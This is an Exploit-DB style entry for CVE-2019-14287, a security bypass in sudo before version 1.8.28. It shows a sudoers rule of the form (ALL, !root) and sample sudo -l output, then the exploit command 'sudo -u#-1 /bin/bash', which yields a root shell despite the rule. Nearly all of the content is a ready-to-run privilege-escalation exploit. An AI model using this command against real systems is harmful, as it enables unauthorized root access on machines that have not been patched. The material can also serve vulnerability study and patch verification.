 https://www.exploit-db.com/exploits/47502
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash